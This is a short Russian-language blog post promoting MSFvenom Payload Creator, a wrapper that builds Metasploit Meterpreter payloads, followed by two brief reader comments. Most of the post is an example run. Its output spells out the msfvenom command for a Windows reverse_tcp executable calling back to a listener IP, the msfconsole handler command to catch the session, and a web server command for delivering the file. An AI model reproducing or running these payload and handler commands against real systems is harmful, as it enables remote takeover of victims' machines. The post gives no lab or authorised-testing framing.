Данный инструмент представляет собой быстрый путь для генерации различных базовых полезных нагрузок Meterpreter через msfvenom (часть Metasploit framework).

Если сказать проще, то Msfvenom Payload Creator (MPC) — это обертка для генерации различных типов полезных нагрузок на основании пользовательского выбора. «Простота — залог успеха» — вот девиз инструмента. От пользователя требуется только определить, для какой целевой операционной системы делается полезная нагрузка и какое итоговое расширение полезной нагрузки будет.

Инструмент заточен под Kali Linux v2.x & Metasploit v4.11+, но также должен работать и на Kali v1.x, OS X 10.11+, Weakerth4n 6+.



Пример запуска:

# bash mpc.sh windows 192.168.1.10

[*] Msfvenom Payload Creator (MPC v1.4) [i] IP: 192.168.1.10 [i] PORT: 443 [i] TYPE: windows (/meterpreter/reverse_tcp) [i] CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe --platform windows -a x86 -e generic/none LHOST=192.168.1.10 LPORT=443 > /root/windows-meterpreter-staged-reverse-tcp-443.exe [i] File (/root/windows-meterpreter-staged-reverse-tcp-443.exe) already exists. Overwriting... [i] windows meterpreter created: /root/windows-meterpreter-staged-reverse-tcp-443.exe [i] MSF handler file: /root/windows-meterpreter-staged-reverse-tcp-443-exe.rc [i] Run: msfconsole -q -r /root/windows-meterpreter-staged-reverse-tcp-443-exe.rc [?] Quick web server (for file transfer)?: python -m SimpleHTTPServer 8080 [*] Done!

URL:https://github.com/g0tmi1k/mpc

2 comments On MSFVENOM — инструмент для создания payload в metasploit

Shelter веселее будет)

Pingback: Лучший Linux для взлома и пентестов - Cryptoworld ()